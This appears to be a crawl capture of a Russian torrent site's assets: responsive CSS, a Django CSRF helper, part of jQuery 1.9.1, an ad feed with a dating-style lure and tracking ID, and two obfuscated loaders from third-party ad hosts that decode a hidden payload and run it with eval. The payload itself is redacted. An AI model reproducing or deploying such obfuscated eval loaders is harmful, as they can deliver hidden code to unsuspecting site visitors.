		margin: 0;
		position:relative;
		text-align: center;
		--float: none;
	}

	.film-item .film_controll {
		margin-top: 0;
		width: auto;
		margin-left: 0;

	}


	.film-item .film-image {
		margin: 0 10px 10px 0 ;
		float: left;
	}

	.social {
		width: 100%;
	}


}

/* для телефонов */
/* всё по минимуму */

/* 0 - 479px  -> заточено под 320px*/
@media only screen and (max-width: 550px) {
	.ui-button, .ui-widget{
		box-sizing: border-box;
	}


	.field-wrapper .helptext,.field-wrapper label,.field-wrapper input, .field-wrapper .captcha{
		text-align:left;
		display:block;
		width: auto;
		margin: 0;
		padding: 0;
		clear: both;
		float: none;
	}
	.field-wrapper{clear: both}

	#container {
		min-width: 200px;
	}

	/* отменить обтекание каментариев */
	.post-info, .post-text, .post-sign, .post-profile{
		text-align: left;
		margin: 1px;
		clear:both;
		width: 100%;
	}

	img.profile-img {
		float:left;
		width: 50px;
		height: 50px;
	}

	.post-profile .avatar, .post-profile .avatar-info{
		float:left;
	}

	.post-profile>noindex>div, .user_karma, .user_controll{
		float:right;
		clear: right;
	}


	.avatar-info, .signature{
		display: none;
	}

	.four-columns, .three-columns, .two-columns, #ext-search, #search_submit1, .letter-search a, ul.nav-menu>li>ul>li, .schedule-wrap{
		width: 98%;
		margin-right: 0;
		margin-left: 1%;
	}


}

@media only screen and (max-width: 350px) {

	/* отменить обтекание менюхи контролов */
	.film-item h2, .film_controll, .film-info{
		clear: both;
		margin:0;
		padding:0;
	}

	.film-item .film-image {
		float:none;
		margin: 0 auto;
		text-align: center;
	}
	.film-image img, .film-image a{
		float:none;
		margin: 0 auto;
	}

}


@media only screen and (min-width: 690px) and (max-width: 860px) {
	/*  упрощенные список торрентов убираем дату */
	.upload-header .c4, .upload1 .c4{
		display:none;
	}
}

@media only screen and (min-width: 690px) and (max-width: 800px) {
	/*  упрощенные список торрентов  убираем сидеров  */

	.upload-header .c5, .upload1 .c5,
	.upload-header .c6, .upload1 .c6{
		display:none;
	}

}


@media only screen and (max-width: 689px) {
	/*  упрощенные список торрентов сдесь пропадает правое меню - можно показать дату сидеров  */
	 .upload1 .c6{
		display:none;
	}
}


@media only screen and (max-width: 570px) {
	/*  упрощенные список торрентов убираем дату */
	.upload-header .c4, .upload1 .c4, .upload1 .pointer_close {
		display:none;
	}
	/* добавляю отступов для большео удобства на мобильнос */
	.upload1 div{
		padding: 15px 2px;
	}

}

@media only screen and (max-width: 500px) {
	#online{margin: 5px;}


	/*  упрощенные список торрентов убираем дату */

	.upload-header .c5, .upload1 .c5,
	.upload-header .c6, .upload1 .c6,
	.upload1 .c1>a
	{
		display:none;
	}
	.upload-icon{
		zoom: 0.7;
		margin-top:15%;
	}
	/*
	.download-button{
		width: auto;
		padding: 10px 2px;
	}
	*/
}

@media only screen and (max-width: 400px) {
	#online{margin: 5px;}

	#dynamic_film_tag, .overflow_wrap{
		height: 30px;
		width: 100%;

	}

	.info, .info-panel {
		width:100%;
		margin 0;
		display: block;
		clear: both;
	}

	.info-panel  center{
		display: block;
		width:160px;
		float: left;
	}


	/*  упрощенные список торрентов выводм всё списком


	.upload1{
		height: 60px;
		padding:5px;
		width: 99%;
		clear: both;
		border: 0px;
		border-top:1px;
	}
	.upload1>div{
		border:none;
		height: 20px;
	}

	.upload1>.c1, .upload1>.c3 {
		width: 50%;
		text-align: left;
	}
	.upload1>.c1>a, .torrent-info>.margin>a{
		padding:3px;
		line-height:18px;
		vertical-align: top;
	}
	.upload1>.c2,.upload1>.c10{
		clear: both;
		width: 100%;
	}
*/




}

/*
@media only screen and (max-width: 300px) {
	.upload1 .c7, .upload1 .c19{
		display:block;
		float:right;
	}

}
*/


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1572
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"FgnvYtpQa",36,8,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/picture/weight.js?26930&mode=list&u=null&r=0.2529075471355893
body_size: 676
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMjk4MDI1XzIzLjAwMzU5ODVfMTNfMTc2NTM5OTM1MDYyOTQ3ODIxNzZfMjBfMTguMTg4LjE2Ni43NF4zZGQzMjU5YWU3YTYwNDdmNDhkMGY4ZjI0NDNmZGFjNV4yMy4xMi4xMC4yMDI1','//cs11.ipmainbl.com/content/61298/3491185.jpg','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','//cs11.ipmainbl.com/content/61298/3491185.webp','0','//cs11.ipmainbl.com/content/61298/3491185_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17653993506294782176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1928
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"ahBkfxsNt",37,3,37))

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/csrf_ajax.js
body_size: 1389
content:
$(document).ajaxSend(function(event, xhr, settings) {
	function getCookie(name) {
		var cookieValue = null;
		if (document.cookie && document.cookie != '') {
			var cookies = document.cookie.split(';');
			for (var i = 0; i < cookies.length; i++) {
				var cookie = jQuery.trim(cookies[i]);
				// Does this cookie string begin with the name we want?
				if (cookie.substring(0, name.length + 1) == (name + '=')) {
					cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
					break;
				}
			}
		}
		return cookieValue;
	}
	function sameOrigin(url) {
		// url could be relative or scheme relative or absolute
		var host = document.location.host; // host + port
		var protocol = document.location.protocol;
		var sr_origin = '//' + host;
		var origin = protocol + sr_origin;
		// Allow absolute or scheme relative URLs to same origin
		return (url == origin || url.slice(0, origin.length + 1) == origin + '/') ||
			(url == sr_origin || url.slice(0, sr_origin.length + 1) == sr_origin + '/') ||
			// or any other URL that isn't scheme relative or absolute i.e relative.
			!(/^(\/\/|http:|https:).*/.test(url));
	}
	function safeMethod(method) {
		return (/^(GET|HEAD|OPTIONS|TRACE)$/.test(method));
	}

	if (!safeMethod(settings.type) && sameOrigin(settings.url)) {
		xhr.setRequestHeader("X-CSRFToken", getCookie('csrftoken'));
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js
body_size: 94125
content:
/*
 jQuery JavaScript Library v1.9.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2012 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-2-4
 Sizzle CSS Selector Engine
 Copyright 2012 jQuery Foundation and other contributors
 Released under the MIT license
 http://sizzlejs.com/
*/
(function(t,n){function Aa(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function Tb(a){var b=Va[a]={};c.each(a.match(O)||[],function(a,c){b[c]=!0});return b}function Wa(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g="string"===typeof b,h=a.nodeType,k=h?c.cache:a,l=h?a[f]:a[f]&&f;if(l&&k[l]&&(e||k[l].data)||!g||d!==n){l||(h?a[f]=l=T.pop()||c.guid++:l=f);k[l]||(k[l]={},h||(k[l].toJSON=c.noop));if("object"===
typeof b||"function"===typeof b)e?k[l]=c.extend(k[l],b):k[l].data=c.extend(k[l].data,b);a=k[l];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);g?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function Xa(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(f=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in f?b=[b]:(b=c.camelCase(b),b=b in f?[b]:b.split(" "));var l=0;for(e=b.length;l<e;l++)delete f[b[l]];
if(!(d?Ba:c.isEmptyObject)(f))return}if(!d&&(delete h[k].data,!Ba(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function Ya(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(Ub,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:Vb.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Ba(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function oa(){return!0}function P(){return!1}function Za(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function $a(a,b,d){b=b||0;if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)===d});if(b.nodeType)return c.grep(a,function(a){return a===b===d});if("string"===typeof b){var e=c.grep(a,function(a){return 1===a.nodeType});if(Wb.test(b))return c.filter(b,e,!d);b=c.filter(b,e)}return c.grep(a,function(a){return 0<=c.inArray(a,b)===d})}function ab(a){var b=bb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function Xb(a,b){return a.getElementsByTagName(b)[0]||a.appendChild(a.ownerDocument.createElement(b))}function cb(a){var b=a.getAttributeNode("type");a.type=(b&&b.specified)+"/"+a.type;return a}function db(a){var b=Yb.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ca(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,"globalEval",!b||c._data(b[e],"globalEval"))}function eb(a,b){if(1===
b.nodeType&&c.hasData(a)){var d,e;var f=c._data(a);var g=c._data(b,f),h=f.events;if(h)for(d in delete g.handle,g.events={},h)for(f=0,e=h[d].length;f<e;f++)c.event.add(b,d,h[d][f]);g.data&&(g.data=c.extend({},g.data))}}function w(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==x?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==x?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,b)?g.push(e):c.merge(g,w(e,b));return b===n||b&&c.nodeName(a,
b)?c.merge([a],g):g}function Zb(a){Da.test(a.type)&&(a.defaultChecked=a.checked)}function fb(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),e=b,f=gb.length;f--;)if(b=gb[f]+c,b in a)return b;return e}function Y(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function hb(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||"none"!==d||(e.style.display=""),""===e.style.display&&Y(e)&&
(g[h]=c._data(e,"olddisplay",ib(e.nodeName)))):g[h]||(f=Y(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function jb(a,b,c){return(a=$b.exec(b))?Math.max(0,a[1]-(c||0))+(a[2]||"px"):b}function kb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===d&&(g+=c.css(a,d+B[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+
B[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+B[b]+"Width",!0,f))):(g+=c.css(a,"padding"+B[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+B[b]+"Width",!0,f)));return g}function lb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=ba(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=ca(a,b,g);if(0>f||null==f)f=a.style[b];if(pa.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);f=parseFloat(f)||0}return f+kb(a,b,d||(h?"border":"content"),
e,g)+"px"}function ib(a){var b=p,d=mb[a];d||(d=nb(a,b),"none"!==d&&d||(Z=(Z||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(Z[0].contentWindow||Z[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=nb(a,b),Z.detach()),mb[a]=d);return d}function nb(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();return e}function Ea(a,b,d,e){var f;if(c.isArray(b))c.each(b,
function(b,c){d||ac.test(a)?e(a,c):Ea(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ea(a+"["+f+"]",b[f],d,e)}function ob(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(O)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function pb(a,b,d,e){function f(k){var l;g[k]=!0;c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&
!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(l=k)});return l}var g={},h=a===Fa;return f(b.dataTypes[0])||!g["*"]&&f("*")}function Ga(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function qb(){try{return new t.XMLHttpRequest}catch(a){}}function rb(){setTimeout(function(){da=n});return da=c.now()}function bc(a,b){c.each(b,function(b,c){for(var d=(ja[b]||[]).concat(ja["*"]),e=0,h=d.length;e<h&&!d[e].call(a,
b,c);e++);})}function sb(a,b,d){var e,f=0,g=qa.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;var b=da||rb();b=Math.max(0,l.startTime+l.duration-b);for(var c=1-(b/l.duration||0),d=0,f=l.tweens.length;d<f;d++)l.tweens[d].run(c);h.notifyWith(a,[l,c,b]);if(1>c&&f)return b;h.resolveWith(a,[l]);return!1},l=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:da||rb(),duration:d.duration,tweens:[],
createTween:function(b,d){var e=c.Tween(a,l.opts,b,d,l.opts.specialEasing[b]||l.opts.easing);l.tweens.push(e);return e},stop:function(b){var c=0,d=b?l.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)l.tweens[c].run(1);b?h.resolveWith(a,[l,b]):h.rejectWith(a,[l,b]);return this}});d=l.props;for(cc(d,l.opts.specialEasing);f<g;f++)if(b=qa[f].call(l,a,d,l.opts))return b;bc(l,d);c.isFunction(l.opts.start)&&l.opts.start.call(a,l);c.fx.timer(c.extend(k,{elem:a,anim:l,queue:l.opts.queue}));return l.progress(l.opts.progress).done(l.opts.done,
l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function cc(a,b){var d,e;for(d in a){var f=c.camelCase(d);var g=b[f];var h=a[d];c.isArray(h)&&(g=h[1],h=a[d]=h[0]);d!==f&&(a[f]=h,delete a[d]);if((e=c.cssHooks[f])&&"expand"in e)for(d in h=e.expand(h),delete a[f],h)d in a||(a[d]=h[d],b[d]=g);else b[f]=g}}function z(a,b,c,e,f){return new z.prototype.init(a,b,c,e,f)}function ea(a,b){var c={height:a},e=0;for(b=b?1:0;4>e;e+=2-b){var f=B[e];c["margin"+f]=c["padding"+f]=a}b&&(c.opacity=c.width=a);
return c}function tb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ka,x=typeof n,p=t.document,dc=t.location,ec=t.jQuery,fc=t.$,ua={},T=[],ub=T.concat,Ha=T.push,A=T.slice,vb=T.indexOf,gc=ua.toString,la=ua.hasOwnProperty,Ia="1.9.1".trim,c=function(a,b){return new c.fn.init(a,b,hc)},va=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,O=/\S+/g,ic=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,jc=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,wb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,kc=/^[\],:{}\s]*$/,lc=
/(?:^|:|,)(?:\s*\[)+/g,mc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,nc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,oc=/^-ms-/,pc=/-([\da-z])/gi,qc=function(a,b){return b.toUpperCase()},U=function(a){if(p.addEventListener||"load"===a.type||"complete"===p.readyState)xb(),c.ready()},xb=function(){p.addEventListener?(p.removeEventListener("DOMContentLoaded",U,!1),t.removeEventListener("load",U,!1)):(p.detachEvent("onreadystatechange",U),t.detachEvent("onload",U))};c.fn=c.prototype={jquery:"1.9.1",
constructor:c,init:function(a,b,d){if(!a)return this;if("string"===typeof a){var e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:jc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:p,!0)),wb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);else this.attr(e,b[e])}else{if((b=p.getElementById(e[2]))&&b.parentNode){if(b.id!==
e[2])return d.find(a);this.length=1;this[0]=b}this.context=p;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,size:function(){return this.length},toArray:function(){return A.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a){a=c.merge(this.constructor(),
a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(A.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||
this.constructor(null)},push:Ha,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e=arguments[0]||{},f=1,g=arguments.length,h=!1;"boolean"===typeof e&&(h=e,e=arguments[1]||{},f=2);"object"===typeof e||c.isFunction(e)||(e={});g===f&&(e=this,--f);for(;f<g;f++)if(null!=(d=arguments[f]))for(b in d){var k=e[b];var l=d[b];e!==l&&(h&&l&&(c.isPlainObject(l)||(a=c.isArray(l)))?(a?(a=!1,k=k&&c.isArray(k)?k:[]):k=k&&c.isPlainObject(k)?k:{},e[b]=c.extend(h,k,l)):
l!==n&&(e[b]=l))}return e};c.extend({noConflict:function(a){t.$===c&&(t.$=fc);a&&t.jQuery===c&&(t.jQuery=ec);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!p.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ka.resolveWith(p,[c]),c.fn.trigger&&c(p).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===c.type(a)},isArray:Array.isArray||function(a){return"array"===
c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?ua[gc.call(a)]||"object":typeof a},isPlainObject:function(a){if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!la.call(a,"constructor")&&!la.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}for(var b in a);return b===n||la.call(a,
b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||p;var e=wb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&kc.test(a.replace(mc,"@").replace(nc,
"]").replace(lc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){if(!a||"string"!==typeof a)return null;try{if(t.DOMParser){var b=new DOMParser;var d=b.parseFromString(a,"text/xml")}else d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(a)}catch(e){d=n}d&&d.documentElement&&!d.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return d},noop:function(){},globalEval:function(a){a&&c.trim(a)&&(t.execScript||function(a){t.eval.call(t,
a)})(a)},camelCase:function(a){return a.replace(oc,"ms-").replace(pc,qc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d=0,f=a.length;var g=Aa(a);if(c)if(g)for(;d<f&&(g=b.apply(a[d],c),!1!==g);d++);else for(d in a){if(g=b.apply(a[d],c),!1===g)break}else if(g)for(;d<f&&(g=b.call(a[d],d,a[d]),!1!==g);d++);else for(d in a)if(g=b.call(a[d],d,a[d]),!1===g)break;return a},trim:Ia&&!Ia.call("\ufeff\u00a0")?function(a){return null==a?"":Ia.call(a)}:
function(a){return null==a?"":(a+"").replace(ic,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Aa(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ha.call(d,a));return d},inArray:function(a,b,c){if(b){if(vb)return vb.call(b,a,c);var d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];a.length=e;return a},grep:function(a,b,c){var d=
[],f=0,g=a.length;for(c=!!c;f<g;f++){var h=!!b(a[f],f);c!==h&&d.push(a[f])}return d},map:function(a,b,c){var d=0,f=a.length,g=[];if(Aa(a))for(;d<f;d++){var h=b(a[d],d,c);null!=h&&(g[g.length]=h)}else for(d in a)h=b(a[d],d,c),null!=h&&(g[g.length]=h);return ub.apply([],g)},guid:1,proxy:function(a,b){if("string"===typeof b){var d=a[b];b=a;a=d}if(!c.isFunction(a))return n;var e=A.call(arguments,2);d=function(){return a.apply(b||this,e.concat(A.call(arguments)))};d.guid=a.guid=a.guid||c.guid++;return d},
access:function(a,b,d,e,f,g,h){var k=0,l=a.length,m=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),m&&(h?(b.call(a,e),b=null):(m=b,b=function(a,b,d){return m.call(c(a),d)})),b))for(;k<l;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:m?b.call(a):l?b(a[0],d):g},now:function(){return(new Date).getTime()}});c.ready.promise=function(a){if(!ka)if(ka=c.Deferred(),"complete"===p.readyState)setTimeout(c.ready);else if(p.addEventListener)p.addEventListener("DOMContentLoaded",
U,!1),t.addEventListener("load",U,!1);else{p.attachEvent("onreadystatechange",U);t.attachEvent("onload",U);var b=!1;try{b=null==t.frameElement&&p.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}xb();c.ready()}}()}return ka.promise(a)};c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){ua["[object "+b+"]"]=b.toLowerCase()});var hc=c(p);var Va={};c.Callbacks=function(a){a="string"===
typeof a?Va[a]||Tb(a):c.extend({},a);var b,d,e,f,g,h,k=[],l=!a.once&&[],m=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=!1;break}b=!1;k&&(l?l.length&&m(l.shift()):d?k=[]:C.disable())},C={add:function(){if(k){var e=k.length;(function rc(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&C.has(d)||k.push(d):d&&d.length&&"string"!==e&&rc(d)})})(arguments);b?f=k.length:d&&(h=e,m(d))}return this},remove:function(){k&&
c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=[];return this},disable:function(){k=l=d=n;return this},disabled:function(){return!k},lock:function(){l=n;d||C.disable();return this},locked:function(){return!l},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!l||(b?l.push(c):m(c));return this},fire:function(){C.fireWith(this,arguments);
return this},fired:function(){return!!e}};return C};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=
k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);
a&&a.call(f,f);return f},when:function(a){var b=0,d=A.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?A.call(arguments):d;c===l?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k;if(1<e){var l=Array(e);var m=Array(e);for(k=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,k,d)).fail(g.reject).progress(h(b,m,l)):--f}f||g.resolveWith(k,d);return g.promise()}});c.support=
function(){var a,b,d=p.createElement("div");d.setAttribute("className","t");d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";var e=d.getElementsByTagName("*");var f=d.getElementsByTagName("a")[0];if(!e||!f||!e.length)return{};var g=p.createElement("select");var h=g.appendChild(p.createElement("option"));e=d.getElementsByTagName("input")[0];f.style.cssText="top:1px;float:left;opacity:.5";var k={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,
